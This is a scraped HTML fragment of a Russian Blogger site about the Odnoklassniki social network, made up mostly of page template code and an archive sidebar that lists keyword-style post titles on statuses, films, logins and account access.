<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='275' id='comment-editor' name='comment-editor' scrolling='no' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html', '0');
                </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://odnokassniki.blogspot.com/2012/01/blog-post_6874.html' id='Blog1_blog-pager-newer-link' title='Следующее'>Следующее</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://odnokassniki.blogspot.com/2012/01/blog-post_3052.html' id='Blog1_blog-pager-older-link' title='Предыдущее'>Предыдущее</a>
</span>
<a class='home-link' href='https://odnokassniki.blogspot.com/'>Главная страница</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Подписаться на:
<a class='feed-link' href='https://odnokassniki.blogspot.com/feeds/23385214907487681/comments/default' target='_blank' type='application/atom+xml'>Комментарии к сообщению (Atom)</a>
</div>
</div>
</div></div>
<div class='art-sidebar2 section' id='sidebar2'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Архив</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1357027200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/'>2013</a>
<span class='post-count' dir='ltr'>(107)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359705600000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/02/'>февраля</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1357027200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/01/'>января</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1325404800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(900)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354348800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/12/'>декабря</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351753200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1349074800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/10/'>октября</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346482800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/09/'>сентября</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343804400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/08/'>августа</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1341126000000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338534000000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/06/'>июня</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335855600000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/05/'>мая</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333263600000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/04/'>апреля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330588800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/03/'>марта</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328083200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/02/'>февраля</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1325404800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/01/'>января</a>
<span class='post-count' dir='ltr'>(79)</span>
<ul class='posts'>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_6874.html'>Бесплатные открытки в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_1652.html'>С днем рождения однокласснику прикольные</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_3052.html'>Одноклассники эротическое видео</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_3511.html'>Статусы для одноклассников про любимого</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_8846.html'>Красивые картинки для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_4851.html'>Смотреть фильм лето одноклассники любовь</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/ua_8853.html'>Одноклассники ua моя страница войти</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_1377.html'>Фильм любовь одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_6699.html'>Летние статусы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_8969.html'>Одноклассники скачать торрент бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_8274.html'>Что лучше одноклассники или вконтакте</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/ua_28.html'>Одноклассники ua поиск одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/jly_7853.html'>Jly одноклассники вход</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_8289.html'>Список анонимайзеров для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/xova-ru_7870.html'>Одноклассники xova ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_7400.html'>Одноклассники регистрация нового пользователя бесп...</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_6140.html'>Скачать анонимайзер для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_3166.html'>В одноклассниках не видно друзей</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_8931.html'>Не открываются фото в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_227.html'>Статусы для одноклассников день рождения</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_3525.html'>Одноклассники смотреть онлайн фильм соловьева</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_6783.html'>Одноклассники мобильная версия моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_1154.html'>Сергей соловьев одноклассники смотреть онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_595.html'>Заблокировали одноклассники что делать</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_2870.html'>Одноклассники на телефон фильм</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/1980_24.html'>Одноклассники выпуск 1980 г</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_9847.html'>Взлом страницы в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_4215.html'>Игра территория фермеров в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/trailer_21.html'>Одноклассники trailer</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_9506.html'>Одноклассники лагерь артек</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_8207.html'>Как найти звезду в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_2172.html'>Статусы для одноклассников про друзей</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_9609.html'>Одноклассники через анонимайзер</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_7092.html'>Одноклассники юру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_5747.html'>Одноклассники заблокированы</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/ru_19.html'>Взрослые одноклассники ru моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_9248.html'>Одноклассники на</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_2885.html'>Одноклассники ру смотреть онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_9653.html'>Посмотреть бесплатно фильм одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_9448.html'>Одноклассники требуют валидации аккаунта</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_3421.html'>Одноклассники со сеть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_1234.html'>Смотреть кино одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_5236.html'>Войти в одноклассники через хамелеон</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_2280.html'>Скачать через одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/jl-ru-hjbjbjbjnjhu_15.html'>Jl одноклассники ru моя страницаhjbjbjbjnjhu</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_5805.html'>Одноклассники слушать онлайн</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_9102.html'>Бесплатный анонимайзер для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_4203.html'>Одноклассники елена</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_801.html'>Одноклассники соц</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_2869.html'>Как скинуть видео в одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_4384.html'>Как найти пароль в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_8086.html'>Архив сканвордов в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/zamcova-lilia_12.html'>Одноклассники zamcova lilia</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_2347.html'>Лето одноклассники любовь музыка</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_4677.html'>Одноклассники терр ру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_6959.html'>Одноклассники через торрент</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_6810.html'>Одноклассники узбекистан</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/41_10.html'>Одноклассники 41 школа</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_7880.html'>Взломать одноклассники скачать программу бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_2657.html'>Прикольные сообщения в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/ry_7.html'>Вход в одноклассники ry социальная сеть</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_2094.html'>Одноклассники и моя страница</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/http-redir-opera_2631.html'>Http redir opera одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_7705.html'>Одноклассники г комсомольск на амуре</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_7856.html'>Зайти в одноклассники через</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_7933.html'>Как посмотреть видео в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_1861.html'>Одноклассники ру зарегистрироваться</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_4111.html'>Одноклассники для детей</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_8436.html'>Прикольные фотки для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_328.html'>Одноклассники анютка порубова</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_9315.html'>Как сделать логин в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_2439.html'>Встреча одноклассников фильм</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_2423.html'>Одноклассники главная страница логин пароль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_165.html'>Одноклассники художественный фильм</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_7224.html'>Коды копатель онлайн в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_6794.html'>Видео как взломать одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_7535.html'>Как переместить фото в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/blog-post_2945.html'>Одноклассники логин и пароль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2012/01/hlru_1.html'>Одноклассники hl=ru</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1293868800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(859)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322726400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/12/'>декабря</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320130800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317452400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/10/'>октября</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314860400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/09/'>сентября</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312182000000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/08/'>августа</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309503600000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306911600000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/06/'>июня</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304233200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/05/'>мая</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301641200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/04/'>апреля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298966400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296547200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/02/'>февраля</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293868800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/01/'>января</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1262332800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(940)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291190400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/12/'>декабря</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288594800000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1285916400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/10/'>октября</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283324400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/09/'>сентября</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280646000000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/08/'>августа</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277967600000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/07/'>июля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1275375600000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/06/'>июня</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272697200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/05/'>мая</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270105200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267430400000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2012/01/blog-post_1652.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1265011200000&toggleopen=MONTHLY-1325404800000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
